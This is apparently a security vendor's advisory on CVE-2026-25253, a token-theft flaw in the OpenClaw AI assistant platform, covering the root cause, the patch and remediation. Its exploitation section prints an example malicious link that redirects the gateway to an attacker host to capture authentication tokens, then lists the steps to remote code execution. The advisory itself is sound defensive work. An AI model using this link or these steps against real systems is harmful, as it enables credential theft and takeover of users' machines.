From Token Theft to Full System Takeover: Breaking OpenClaw’s RCE Flaw (CVE-2026-25253)

Overview
The SonicWall Capture Labs threat research team became aware of an authentication token theft vulnerability in OpenClaw, assessed its impact and developed mitigation measures. OpenClaw is a widely used open-source AI assistant platform that integrates with numerous messaging services and provides deep system-level capabilities.
The issue, tracked as CVE-2026-25253, affects all versions prior to 2026.1.29. This flaw, categorized under CWE-669 (Incorrect Resource Transfer Between Spheres), allows an unauthenticated remote attacker to steal an authentication token, which can then be used to achieve remote code execution, earning a high CVSS score of 8.8. As OpenClaw continues to gain popularity and broader adoption, the risk associated with this vulnerability increases significantly. Users are strongly encouraged to apply the vendor-provided updates without delay.
Technical Overview

OpenClaw, previously known as Clawdbot and referred to as Moltbot in early versions, is an AI assistant framework that runs locally on macOS, Windows, or Linux. It supports cloud-based models such as Anthropic and OpenAI, as well as local models. Figure 1 illustrates the overall OpenClaw architecture. The Control UI is a single-page application built with Lit web components and served at /chat. It communicates with the gateway server over WebSocket, typically using ws://127.0.0.1:18789/ or wss://host:18789/.
Key security characteristics of OpenClaw include:
- Authentication uses tokens and/or passwords stored in localStorage
- Device identity is established via Ed25519 key pairs (using noble-ed25519)
- The WebSocket protocol uses JSON-RPC style messages (type: "req", type: "res", type: "event")
- A connect method that sends authentication credentials and device identity as the first message.
Root Cause

The vulnerability stems from the Control UI blindly accepting a gatewayUrl parameter from the browser’s query string. The function applySettingsFromUrl() located in ui/src/ui/app-settings.ts reads this parameter and applies it without proper validation. The affected code snippet is shown in Figure 2.An attacker can craft a malicious link that causes the victim’s browser to:
- Override the WebSocket gateway URL with an attacker-controlled endpoint.
- Automatically send the stored authentication token to the attacker during the WebSocket connect handshake.
- Allow the attacker to replay the stolen token against the legitimate OpenClaw gateway.
Patch Analysis

The initial fix introduced in version 2026.1.29, as shown in Figure 3, adds a confirmation prompt whenever the gatewayUrl is changed. This helps deter simple one-click exploitation by requiring user interaction.

Later updates implemented stringent origin validation controls, as shown in Figure 4. The new logic evaluates incoming requests using the following checks:
- Reject if the Origin header is missing or invalid.
- Allow if the Origin host matches the Host header.
- Allow if both the origin and request are loopback addresses.
- Allow if the origin is present in the configured allowedOrigins list.
- Reject all other cases.
Triggering the Vulnerability
The exploitation process typically follows these steps:
- The attacker crafts a malicious link such as: http://<target>/chat?gatewayUrl=ws://evil[.]com
- The victim clicks the link while authenticated in OpenClaw.
- The applySettingsFromUrl() function stores the attacker-controlled gatewayUrl.
- OpenClaw initiates a WebSocket connection and sends a connect frame containing as authentication token, device ID and public key.
- The attacker captures the authentication token.
- The attacker reconnects to the legitimate gateway using the stolen token.
- Remote code execution is achieved.
Exploitation
Successful exploitation enables a remote, unauthenticated attacker to steal an authentication token and use it to gain full control of the affected system. Figure 5 demonstrates a sample exploitation, showing successful token capture using a publicly available exploit. Given OpenClaw’s extensive system privileges, this vulnerability can result in complete compromise of the operator’s machine.
Figure 5 Exploit in action
SonicWall Protections
To ensure SonicWall customers are prepared for any exploitation that may occur due to this vulnerability, the following signatures have been released:- IPS: 21908 OpenClaw Sensitive Data Exposure
Remediation Recommendations
With OpenClaw’s growing user base and increasing deployment footprint, organizations and individual users should upgrade to the latest patched version as outlined in the official vendor advisory.
Relevant Links
Share This Article

An Article By
An Article By
Security News
Security News
